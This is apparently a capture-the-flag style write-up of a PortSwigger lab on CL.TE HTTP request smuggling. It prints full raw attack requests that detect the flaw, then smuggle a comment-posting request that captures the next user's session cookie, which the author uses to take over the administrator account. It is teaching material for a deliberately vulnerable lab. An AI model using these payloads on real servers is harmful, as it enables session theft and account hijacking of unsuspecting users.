Exploiting HTTP request smuggling to capture other users' requests | Feb 1, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting HTTP request smuggling to capture other users' requests! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab involves a front-end and back-end server, and the front-end server doesn't support chunked encoding.
To solve the lab, smuggle a request to the back-end server that causes the next user's request to be stored in the application. Then retrieve the next user's request and use the victim user's cookies to access their account.
Note: The lab simulates the activity of a victim user. Every few POST requests that you make to the lab, the victim user will make their own request. You might need to repeat your attack a few times to ensure that the victim user's request occurs as required.
Exploitation
Home page:

In here, we can test for HTTP request smuggling.
But, we need to determind which type of header does the front-end and back-end server uses.
- CL.TE:
First, we can test CL.TE (Front-end uses Content-Length header, back-end uses Transfer-Encoding header).
To do so, we need to sent an attack request, then a normal request.
Attack request:
POST / HTTP/1.1
Host: 0a0b009503762decc15371be0099007c.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Transfer-Encoding: chunked
0
GET /404pls HTTP/1.1
X-Foo: x
This request will smuggle a 404 page GET request.

Normal request:

As you can see, our normal request has been overrided by our attack smuggled request.
Hence, the web application is vulnerable to CL.TE HTTP request smuggling.
In the lab's background, our goal is to smuggle a request to the back-end server that causes the next user's request to be stored in the application. Then retrieve the next user's request and use the victim user's cookies to access their account.
In the home page, we can view other posts:


And we can leave some comments.
Let's leave a test comment:



Burp Suite HTTP history:

When we clicked the "Post Comment", it'll send a POST request to /post/comment, with parameter csrf, postId, comment, name, email, website.
Also, the name and comment value is being reflected to the post page.
Armed with above information, we can smuggle a request to the back-end server that causes the next user's request to be stored in the application:
POST / HTTP/1.1
Host: 0a0b009503762decc15371be0099007c.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 260
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Cookie: session=ix1mM13Nfy3blSXvkpeuSx2VQC8eANjo
Content-Type: application/x-www-form-urlencoded
Content-Length: 793
csrf=dzIBnytJENliX4HnUuoeIn1UbW3Yh2PJ&postId=1&name=smuggled&email=user%40smuggled.com&website=&comment=
Note: The
commentparameter must be at the last parameter. Also, you need to include your session cookie, otherwise the CSRF token is invalid.
The Content-Length header of the smuggled request indicates that the body will be 793 bytes long, but we've only sent 104 bytes. In this case, the back-end server will wait for the remaining 689 bytes before issuing the response, or else issue a timeout if this doesn't arrive quick enough. As a result, when another request is sent to the back-end server down the same connection, the first 689 are effectively appended to the smuggled request.

Note: The attack request need to be sent three times in order to retrieve the next user's request.
Then, refresh the page:

Nice! We successfully retrieved the next user's session cookie!
Let's hijack that user's account via editing the session cookie:

I'm user administrator!
What we've learned:
- Exploiting HTTP request smuggling to capture other users' requests